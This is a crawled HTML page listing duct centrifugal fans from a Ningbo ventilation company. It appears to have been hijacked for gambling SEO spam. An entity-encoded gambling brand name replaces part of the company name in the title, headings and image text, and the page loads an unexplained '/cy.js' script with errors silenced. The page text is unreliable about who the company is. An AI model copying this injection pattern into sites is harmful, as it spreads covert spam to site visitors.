

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.smbykj.com/gdlxfj/
body_size: 11680
content:
<!DOCTYPE html>
<html lang="cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#31649;&#36947;&#31163;&#24515;&#39118;&#26426;&#45;&#23425;&#27874;&#21644;&#35760;&#23089;&#20048;&#36890;&#39118;&#26426;&#30005;&#26377;&#38480;&#20844;&#21496;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/cy.js"></script>
<meta name="keywords" content="&#31649;&#36947;&#31163;&#24515;&#39118;&#26426;" />
<meta name="description" content="&#23425;&#27874;&#21644;&#35760;&#23089;&#20048;&#36890;&#39118;&#26426;&#30005;&#26377;&#38480;&#20844;&#21496;&#20026;&#24744;&#35814;&#32454;&#20171;&#32461;&#31649;&#36947;&#31163;&#24515;&#39118;&#26426;&#22411;&#21495;&#35268;&#26684;&#44;&#22806;&#35266;&#22270;&#29255;&#44;&#29305;&#28857;&#29992;&#36884;&#44;&#24615;&#33021;&#21442;&#25968;&#31561;&#44;&#22312;&#36825;&#37324;&#20320;&#36824;&#21487;&#20197;&#20102;&#35299;&#31649;&#36947;&#31163;&#24515;&#39118;&#26426;&#29983;&#20135;&#21378;&#23478;&#44;&#20215;&#26684;&#34892;&#24773;&#21450;&#25216;&#26415;&#30693;&#35782;&#31561;&#36164;&#26009;&#46;">
 
<script src="//smbykj.com/templates/cn_sq/js/jquery-3.3.1.min.js"></script> 
<link href="//smbykj.com/templates/cn_sq/css/bootstrap-4.3.1.css" rel="stylesheet">
<link rel="stylesheet" href="//smbykj.com/templates/cn_sq/css/nav/meanmenu.css">
<link rel="stylesheet" href="//smbykj.com/templates/cn_sq/css/masterslider.main.css" type="text/css">
<link href="//smbykj.com/templates/cn_sq/css/style.css?t=1749525624" rel="stylesheet">
<link href="//smbykj.com/templates/cn_sq/css/font-awesome.min.css" rel="stylesheet">
<link rel="stylesheet" href="//smbykj.com/templates/cn_sq/css/swiper.min.css">
<link rel="stylesheet" href="//smbykj.com/templates/cn_sq/css/nav/responsive.css">
<script src="//smbykj.com/templates/cn_sq/js/swiper.min.js"></script> 

<script type="text/javascript" src="//smbykj.com/public/jscripts/json2.js"></script>
<script type="text/javascript" src="//smbykj.com/public/jscripts/common.min.js"></script>



<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://www.smbykj.com/">和记娱乐</a></h1>
<div   id="hpjjeoy8h3"    class="wrap"> <header class="navbar-area header"> 
  <div   id="hpjjeoy8h3"    class="mobile-nav"><a href="//smbykj.com" class="logo"><img src="//smbykj.com/templates/cn_sq/images/logo.jpg" alt="宁波&#21644;&#35760;&#23089;&#20048;通风机电有限公司"></a>
    <div   id="hpjjeoy8h3"    class="lang-mobile"><a href="#"><img src="//smbykj.com/templates/cn_sq/images/ch.jpg"></a></div>
  </div>
  <div   id="hpjjeoy8h3"    class="main-nav">
    <div   id="hpjjeoy8h3"    class="container">
      <div   id="hpjjeoy8h3"    class="navbar navbar-expand-md navbar-light">
		<div   id="hpjjeoy8h3"    class="navbar-brand"></div>
        <nav class="collapse navbar-collapse mean-menu" id="navbarSupportedContent" style="display: block;">
          <ul class="navbar-nav m-auto">
            <li class="nav-item"><a href="//smbykj.com" class="nav-link">网站首页</a></li>
            <li class="nav-item"> <a href="//smbykj.com/about.html" class="nav-link">&#21644;&#35760;&#23089;&#20048;简介</a></li>
            <li class="nav-item"><a href="//smbykj.com/products/" class="nav-link">产品展示</a>
              <ul class="dropdown-menu multi-level">
                                                                                 <li class="nav-item"><a href="//smbykj.com/eczlfj/" class="nav-link">EC轴流风机</a>                    
			      </li>
                                                                 <li class="nav-item"><a href="//smbykj.com/dczlfj/" class="nav-link">DC轴流风机</a>                    
			      </li>
                                                                 <li class="nav-item"><a href="//smbykj.com/eclxfj/" class="nav-link">EC离心风机</a>                    
			      </li>
                                                                 <li class="nav-item"><a href="//smbykj.com/ecjndj/" class="nav-link">EC节能电机</a>                    
			      </li>
                                                                 <li class="nav-item"><a href="//smbykj.com/dclxfj/" class="nav-link">DC离心风机</a>                    
			      </li>
                                                                <li class="divider"></li>
                <li class="dropdown-submenu"> <a href="//smbykj.com/lxfj/" class="nav-link">离心风机</a>                    
                   
                                    <ul class="dropdown-menu">
                                        <li><a href="//smbykj.com/qqslxfj/">前倾式离心风机</a></li>
                                                         
                   
                                      <li><a href="//smbykj.com/hqslxfj/">后倾式离心风机</a></li>
                                                         
                   
                                      <li><a href="//smbykj.com/sjflxfj/">双进风离心风机</a></li>
                                                         
                   
                                      <li><a href="//smbykj.com/wklxfj/">蜗壳离心风机</a></li>
                                      </ul>
                                                       
			      </li>
                                                                 <li class="nav-item"><a href="//smbykj.com/wzzzlfj/" class="nav-link">外转子轴流风机</a>                    
			      </li>
                                                                 <li class="nav-item"><a href="//smbykj.com/gdlxfj/" class="nav-link">管道离心风机</a>                    
			      </li>
                                                                <li class="divider"></li>
                <li class="dropdown-submenu"> <a href="//smbykj.com/zjdj/" class="nav-link">罩极电机</a>                    
                   
                                    <ul class="dropdown-menu">
                                        <li><a href="//smbykj.com/lgzjdj/">冷柜罩极电机</a></li>
                                                         
                   
                                      <li><a href="//smbykj.com/bddj/">冰冻电机</a></li>
                                                         
                   
                                      <li><a href="//smbykj.com/cxzjdj/">C型罩极电机</a></li>
                                      </ul>
                                                       
			      </li>
                                                                 <li class="nav-item"><a href="//smbykj.com/yylxdj/" class="nav-link">医用离心电机</a>                    
			      </li>
                                                                 <li class="nav-item"><a href="//smbykj.com/jydqdj/" class="nav-link">家用电器电机</a>                    
			      </li>
                                                                 <li class="nav-item"><a href="//smbykj.com/djpj/" class="nav-link">电机配件</a>                    
			      </li>
                                                                 <li class="nav-item"><a href="//smbykj.com/glfj/" class="nav-link">贯流风机</a>                    
			      </li>
                              </ul>
            </li>
            <li class="nav-item"><a href="//smbykj.com/news/" class="nav-link">新闻资讯</a>
              <ul class="dropdown-menu">
                                                <li class="nav-item"><a href="//smbykj.com/news/company.html" class="nav-link">公司新闻</a></li>
                                <li class="nav-item"><a href="//smbykj.com/news/product.html" class="nav-link">产品资讯</a></li>
                                <li class="nav-item"><a href="//smbykj.com/news/price.html" class="nav-link">价格行情</a></li>
                                <li class="nav-item"><a href="//smbykj.com/news/faq.html" class="nav-link">常见问题</a></li>
                              </ul>
            </li>
            <li class="nav-item"><a href="//smbykj.com/video/" rel="nofollow" class="nav-link">视频中心</a></li>
            <li class="nav-item"><a href="//smbykj.com/advantage.html" class="nav-link">企业优势</a></li>
            <li class="nav-item"><a href="//smbykj.com/application/" class="nav-link">应用领域</a></li>
            <li class="nav-item"><a href="//smbykj.com/contact.html" class="nav-link">联系和记娱乐</a></li>
          </ul>
          <div   id="hpjjeoy8h3"    class="other-side">
            <div   id="hpjjeoy8h3"    class="lang"><a href="#"><img src="//smbykj.com/templates/cn_sq/images/ch.jpg"></a> </div>
          </div>
        </nav>
      </div>
    </div>
  </div>
</header>
  <div   id="hpjjeoy8h3"    class="inner-ban pro_ban"><img src="//smbykj.com/templates/cn_sq/images/pro_ban1.jpg"></div>
  <div   id="hpjjeoy8h3"    class="papg-menu">
    <div   id="hpjjeoy8h3"    class="container"> <div   id="hpjjeoy8h3"    class="row">
  <ul>
            <li><a href="//smbykj.com/eczlfj/" title="EC轴流风机">EC轴流风机</a></li>
        <li><a href="//smbykj.com/dczlfj/" title="DC轴流风机">DC轴流风机</a></li>
        <li><a href="//smbykj.com/eclxfj/" title="EC离心风机">EC离心风机</a></li>
        <li><a href="//smbykj.com/ecjndj/" title="EC节能电机">EC节能电机</a></li>
        <li><a href="//smbykj.com/dclxfj/" title="DC离心风机">DC离心风机</a></li>
        <li><a href="//smbykj.com/lxfj/" title="离心风机">离心风机</a></li>
        <li><a href="//smbykj.com/wzzzlfj/" title="外转子轴流风机">外转子轴流风机</a></li>
        <li><a href="//smbykj.com/gdlxfj/" title="管道离心风机">管道离心风机</a></li>
        <li><a href="//smbykj.com/zjdj/" title="罩极电机">罩极电机</a></li>
        <li><a href="//smbykj.com/yylxdj/" title="医用离心电机">医用离心电机</a></li>
        <li><a href="//smbykj.com/jydqdj/" title="家用电器电机">家用电器电机</a></li>
        <li><a href="//smbykj.com/djpj/" title="电机配件">电机配件</a></li>
        <li><a href="//smbykj.com/glfj/" title="贯流风机">贯流风机</a></li>
      </ul>
</div>
 </div>
  </div>
  <div   id="hpjjeoy8h3"    class="inner-pro">
    <div   id="hpjjeoy8h3"    class="container location"><ul class="breadcrumb"><li><a href="//smbykj.com/">首页</a></li><li><a href="//smbykj.com/products/">产品展示</a></li><li class="active">管道离心风机</li></ul></div>
    <div   id="hpjjeoy8h3"    class="container">
      <div   id="hpjjeoy8h3"    class="index-tit">
        <h1>管道离心风机</h1>
      </div>
      <div   id="hpjjeoy8h3"    class="inner-pro-con">                 <div   id="hpjjeoy8h3"    class="info"><p>　　找管道离心风机生产厂家&amp;优质供应商？认准宁波&#21644;&#35760;&#23089;&#20048;通风机电有限公司！专业研发、定制、生产、批发、销售各种型号规格类型的&quot;&#21644;&#35760;&#23089;&#20048;&quot;品牌圆形管道离心风机。产品有塑壳和铁壳等两种材质，品质可靠，价格实惠，如您有采购意向，欢迎来电咨询！</p></div>
                        <div   id="hpjjeoy8h3"    class="row">   <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/84.html" title="铁壳后倾式圆形管道离心风机"><img src="//smbykj.com/uploads/products/s/d29d142152b7a10e309c806db4b2ff6d.jpg" alt="铁壳后倾式圆形管道离心风机" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/84.html" title="铁壳后倾式圆形管道离心风机">铁壳后倾式圆形管道离心风机</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/83.html" title="铁壳管道离心风机CDF315"><img src="//smbykj.com/uploads/products/s/75f47948ccb0ef6c7e1045f343ef5125.jpg" alt="铁壳管道离心风机CDF315" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/83.html" title="铁壳管道离心风机CDF315">铁壳管道离心风机CDF315</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/82.html" title="铁壳管道离心风机CDF250"><img src="//smbykj.com/uploads/products/s/99fc7c0e7427f605fb2a21acba3f49f2.jpg" alt="铁壳管道离心风机CDF250" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/82.html" title="铁壳管道离心风机CDF250">铁壳管道离心风机CDF250</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/81.html" title="铁壳管道离心风机CDF200"><img src="//smbykj.com/uploads/products/s/d2cb1bf6532abadf15c7b7378cdf2c01.jpg" alt="铁壳管道离心风机CDF200" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/81.html" title="铁壳管道离心风机CDF200">铁壳管道离心风机CDF200</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/80.html" title="铁壳管道离心风机CDF160"><img src="//smbykj.com/uploads/products/s/231fbf07f9735f8ff67605c4fdaa50e3.jpg" alt="铁壳管道离心风机CDF160" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/80.html" title="铁壳管道离心风机CDF160">铁壳管道离心风机CDF160</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/79.html" title="铁壳管道离心风机CDF150"><img src="//smbykj.com/uploads/products/s/63d54ca52e741dbd36de498a0782c51a.jpg" alt="铁壳管道离心风机CDF150" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/79.html" title="铁壳管道离心风机CDF150">铁壳管道离心风机CDF150</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/78.html" title="铁壳管道离心风机CDF125"><img src="//smbykj.com/uploads/products/s/3a21ecb2009986a784c290afcccdf985.jpg" alt="铁壳管道离心风机CDF125" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/78.html" title="铁壳管道离心风机CDF125">铁壳管道离心风机CDF125</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/77.html" title="铁壳管道离心风机CDF100"><img src="//smbykj.com/uploads/products/s/3192accdddd60852ba17e62199f7bb5d.jpg" alt="铁壳管道离心风机CDF100" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/77.html" title="铁壳管道离心风机CDF100">铁壳管道离心风机CDF100</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/76.html" title="塑料后倾式圆形管道离心风机"><img src="//smbykj.com/uploads/products/s/5184b145e3887e0175be1a016f35508b.jpg" alt="塑料后倾式圆形管道离心风机" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/76.html" title="塑料后倾式圆形管道离心风机">塑料后倾式圆形管道离心风机</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/75.html" title="塑壳管道离心风机CDF315"><img src="//smbykj.com/uploads/products/s/d60098151daa72e867211f65ba5a06be.jpg" alt="塑壳管道离心风机CDF315" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/75.html" title="塑壳管道离心风机CDF315">塑壳管道离心风机CDF315</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/74.html" title="塑壳管道离心风机CDF250"><img src="//smbykj.com/uploads/products/s/38ef633d72eb3fed87b2e351bb070a59.jpg" alt="塑壳管道离心风机CDF250" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/74.html" title="塑壳管道离心风机CDF250">塑壳管道离心风机CDF250</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="col-lg-3 col-sm-6">
    <div   id="hpjjeoy8h3"    class="con">
      <div   id="hpjjeoy8h3"    class="img"><a href="//smbykj.com/products/73.html" title="塑壳管道离心风机CDF200"><img src="//smbykj.com/uploads/products/s/22dbebd6a838fed7f19a6884edd8360b.jpg" alt="塑壳管道离心风机CDF200" /></a></div>
      <div   id="hpjjeoy8h3"    class="txt"><span><a href="//smbykj.com/products/73.html" title="塑壳管道离心风机CDF200">塑壳管道离心风机CDF200</a></span>
      </div>
    </div>
  </div>
    <div   id="hpjjeoy8h3"    class="pages"><nav><ul class="pagination"><li class="page-item total"><a class="page-link">共: 14 条</a></li> <li class="active page-item"><a class="page-link" href="javascript:void(0);">1</a></li><li class="page-item"><a class="page-link" href="//smbykj.com/gdlxfj/index_p2.html">2</a></li><li class="page_link_next page-item"><a class="page-link" href="//smbykj.com/gdlxfj/index_p2.html">&raquo;</a></li><li class="page_link_last page-item"><a href="//smbykj.com/gdlxfj/index_p2.html" class="page-link">尾页</a></li></ul></nav></div>
</div>
                                        <div   id="hpjjeoy8h3"    class="related_news">
          <h2>相关资讯</h2>
          <ul class="row">
                        <li class="col-sm-12 col-md-4"><span>2021-06-21</span> <a href="//smbykj.com/news/1369.html" title="圆形管道离心风机省电的技巧">圆形管道离心风机省电的技巧</a></li>
                        <li class="col-sm-12 col-md-4"><span>2021-09-14</span> <a href="//smbykj.com/news/1389.html" title="造成管道离心风机叶轮不平衡的原因">造成管道离心风机叶轮不平衡的原因</a></li>
                        <li class="col-sm-12 col-md-4"><span>2023-11-29</span> <a href="//smbykj.com/news/1472.html" title="管道离心风机的安装是很讲究的">管道离心风机的安装是很讲究的</a></li>
                        <li class="col-sm-12 col-md-4"><span>2021-09-30</span> <a href="//smbykj.com/news/1391.html" title="管道离心风机各个部件的维护与保养">管道离心风机各个部件的维护与保养</a></li>
                        <li class="col-sm-12 col-md-4"><span>2024-07-03</span> <a href="//smbykj.com/news/1515.html" title="如何判断管道离心风机故障？&#21644;&#35760;&#23089;&#20048;科普！">如何判断管道离心风机故障？&#21644;&#35760;&#23089;&#20048;科普！</a></li>
                        <li class="col-sm-12 col-md-4"><span>2020-10-10</span> <a href="//smbykj.com/news/520.html" title="如何安装管道离心风机？安装后如何消音？">如何安装管道离心风机？安装后如何消音？</a></li>
                        <li class="col-sm-12 col-md-4"><span>2015-03-18</span> <a href="//smbykj.com/news/356.html" title="圆形管道离心风机详细安装步骤">圆形管道离心风机详细安装步骤</a></li>
                        <li class="col-sm-12 col-md-4"><span>2021-06-09</span> <a href="//smbykj.com/news/1363.html" title="定制管道离心风机该如何生产厂家？">定制管道离心风机该如何生产厂家？</a></li>
                        <li class="col-sm-12 col-md-4"><span>2024-12-12</span> <a href="//smbykj.com/news/1530.html" title="管道离心风机的结构和性能，看这篇文章就够了！">管道离心风机的结构和性能，看这篇文章就够了！</a></li>
                        <li class="col-sm-12 col-md-4"><span>2022-03-16</span> <a href="//smbykj.com/news/1403.html" title="如何调节圆形管道离心风机的风量？">如何调节圆形管道离心风机的风量？</a></li>
                        <li class="col-sm-12 col-md-4"><span>2023-05-18</span> <a href="//smbykj.com/news/1428.html" title="管道离心风机运行期间噪音大的原因">管道离心风机运行期间噪音大的原因</a></li>
                        <li class="col-sm-12 col-md-4"><span>2021-01-04</span> <a href="//smbykj.com/news/1337.html" title="怎么提高管道离心风机的性能和使用效率呢？">怎么提高管道离心风机的性能和使用效率呢？</a></li>
                      </ul>
        </div>
                 </div>
    </div>
  </div>
  <footer class="foot">
  <div   id="hpjjeoy8h3"    class="container">
    <div   id="hpjjeoy8h3"    class="foot-con">
      <div   id="hpjjeoy8h3"    class="row">
        <div   id="hpjjeoy8h3"    class="col-lg-7">
          <div   id="hpjjeoy8h3"    class="row">
            <div   id="hpjjeoy8h3"    class="col-lg-3">
              <dl>
                <dt>关于&#21644;&#35760;&#23089;&#20048;</dt>
                                                <dd><a rel="nofollow" data-id="about-1" href="//smbykj.com/about.html" class="jsToNav">公司简介</a></dd>
                                <dd><a rel="nofollow" data-id="about-2" href="//smbykj.com/about.html" class="jsToNav">企业文化</a></dd>
                                <dd><a rel="nofollow" data-id="about-3" href="//smbykj.com/about.html" class="jsToNav">荣誉资质</a></dd>
                                <dd><a rel="nofollow" data-id="about-4" href="//smbykj.com/about.html" class="jsToNav">发展历程</a></dd>
                                <dd><a rel="nofollow" data-id="about-5" href="//smbykj.com/about.html" class="jsToNav">活力团队</a></dd>
                              </dl>
            </div>
            <div   id="hpjjeoy8h3"    class="col-lg-6">
              <dl>
                <dt>产品展示</dt>
                                                <dd class="fl"> <a href="//smbykj.com/eczlfj/" title="EC轴流风机">EC轴流风机</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/dczlfj/" title="DC轴流风机">DC轴流风机</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/eclxfj/" title="EC离心风机">EC离心风机</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/ecjndj/" title="EC节能电机">EC节能电机</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/dclxfj/" title="DC离心风机">DC离心风机</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/lxfj/" title="离心风机">离心风机</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/wzzzlfj/" title="外转子轴流风机">外转子轴流风机</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/gdlxfj/" title="管道离心风机">管道离心风机</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/zjdj/" title="罩极电机">罩极电机</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/yylxdj/" title="医用离心电机">医用离心电机</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/jydqdj/" title="家用电器电机">家用电器电机</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/djpj/" title="电机配件">电机配件</a> </dd>
                                <dd class="fl"> <a href="//smbykj.com/glfj/" title="贯流风机">贯流风机</a> </dd>
                              </dl>
            </div>
            <div   id="hpjjeoy8h3"    class="col-lg-3">
              <dl>
                <dt>新闻资讯</dt>
                                                <dd><a href="//smbykj.com/news/company.html">公司新闻</a></dd>
                                <dd><a href="//smbykj.com/news/product.html">产品资讯</a></dd>
                                <dd><a href="//smbykj.com/news/price.html">价格行情</a></dd>
                                <dd><a href="//smbykj.com/news/faq.html">常见问题</a></dd>
                              </dl>
            </div>
          </div>
        </div>
        <div   id="hpjjeoy8h3"    class="col-lg-3">
          <div   id="hpjjeoy8h3"    class="tit">联系和记娱乐</div>
          <div   id="hpjjeoy8h3"    class="add"><i class="fa fa-map-marker" aria-hidden="true"></i>地址：浙江省宁波市鄞州区姜山镇振狮路426号</div>
          <div   id="hpjjeoy8h3"    class="tel"><span><i class="fa fa-phone-square" aria-hidden="true"></i>电话：0574-28825567</span>
            <p></p>
            <p>0574-28825866</p>
          </div>
          <div   id="hpjjeoy8h3"    class="email"><i class="fa fa-envelope" aria-hidden="true"></i>邮箱：lionball@lionball.cn</div>
          <div   id="hpjjeoy8h3"    class="http"><i class="fa fa-link" aria-hidden="true"></i>网址： smbykj.com</div>
        </div>
        <div   id="hpjjeoy8h3"    class="col-lg-2">
          <div   id="hpjjeoy8h3"    class="weixin"><img src="//smbykj.com/templates/cn_sq/images/weixin.jpg"><span>扫一扫，关注公众号</span></div>
          <div   id="hpjjeoy8h3"    class="foot-fx"><img src="//smbykj.com/templates/cn_sq/images/fx_1.jpg"><img src="//smbykj.com/templates/cn_sq/images/fx_2.jpg"><img src="//smbykj.com/templates/cn_sq/images/fx_3.jpg"></div>
        </div>
      </div>
    </div>		  
	<div   id="hpjjeoy8h3"    class="foot-pro">产品百科：<a href="//smbykj.com/news/160.html">圆形管道离心风机</a> <a href="//smbykj.com/news/155.html">外转子离心风机</a> <a href="//smbykj.com/news/kongtiaolixinfengji.html">空调离心风机</a> <a href="//smbykj.com/news/zhiliulixinfengji.html">直流离心风机</a> <a href="//smbykj.com/news/164.html">外转子轴流风机</a> <a href="//smbykj.com/news/178.html">贯流风机</a> <a href="//smbykj.com/news/chushijifengji.html">除湿机风机</a> <a href="//smbykj.com/news/lengningjizufengji.html">冷凝机组风机</a> <a href="//smbykj.com/news/xinfengxitongfengji.html">新风系统风机</a> <a href="//smbykj.com/news/bingguidianji.html">冰柜电机</a> <a href="//smbykj.com/news/qunuanqidianji.html">取暖器电机</a> <a href="//smbykj.com/products/110.html">缝纫机电机</a> <a href="//smbykj.com/news/yiliaolixinjidianji.html">医疗离心机电机</a> <a href="//smbykj.com/products/111.html">滚筒洗衣机烘干电机</a></div>	  		  
  </div>
  <div   id="hpjjeoy8h3"    class="foot-copy">© 2014-2024 宁波&#21644;&#35760;&#23089;&#20048;通风机电有限公司 smbykj.com 版权所有 <a href="//smbykj.com/sitemap.html">网站地图</a> <a href="//smbykj.com/sitemap.xml">XML</a>  技术支持：和众互联</div>
</footer></div>
 
<link href="//smbykj.com/templates/cn_sq/ser/css/ser.css?t=1749525624" rel="stylesheet" type="text/css" />

<div   id="hpjjeoy8h3"    class="cndns-right">
  <div   id="hpjjeoy8h3"    class="ser_inner">
    <div   id="hpjjeoy8h3"    class="cndns-right-meau meau-code wechat-inner"> <a href="javascript:" class="cndns-right-btn"> <span class="demo-icon"><i class="fa fa-wechat" aria-hidden="true"></i><i class="txt">微信</i></span>
      </a>
      <div   id="hpjjeoy8h3"    class="cndns-right-box">
        <div   id="hpjjeoy8h3"    class="box-border"> <img src="//smbykj.com/templates/cn_sq/ser/images/consult-ser.png" alt="微信二维码"/><span class="arrow-right"></span> </div>
      </div>
    </div>
    <div   id="hpjjeoy8h3"    class="cndns-right-meau meau-contact"> <a href="javascript:" class="cndns-right-btn"> <span class="demo-icon"><i class="fa fa-phone"></i> <i class="txt">电话</i> </span>
      </a>
      <div   id="hpjjeoy8h3"    class="cndns-right-box">
        <div   id="hpjjeoy8h3"    class="box-border">
          <div   id="hpjjeoy8h3"    class="sev-t">
            <p> <span class="tit">7×24小时服务热线</span> <i class="fa fa-phone"></i> <a href="tel:0574-28825866">0574-28825866</a> 
            </p>
            <div   id="hpjjeoy8h3"    class="clear"></div>
          </div>
          <span class="arrow-right"></span> </div>
      </div>
    </div>
  </div>
  <div class="cndns-right-meau meau-top" id="top-back"> <a href="javascript:" class="cndns-right-btn" onclick="topBack()"> <span class="demo-icon"><i class="fa fa-angle-double-up"></i></span> <i class="re">返回</i> <i>顶部</i> </a> </div>
</div>
<script type="text/javascript" src="//smbykj.com/templates/cn_sq/ser/js/ser.js"></script>
  
<script src="//smbykj.com/templates/cn_sq/js/popper.min.js"></script> 
<script src="//smbykj.com/templates/cn_sq/js/bootstrap-4.3.1.js"></script> 
 
<script src="//smbykj.com/templates/cn_sq/js/nav/meanmenu.js"></script> 
<script src="//smbykj.com/templates/cn_sq/js/nav/custom.js"></script> 
<script src="//smbykj.com/templates/cn_sq/js/func.js"></script>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
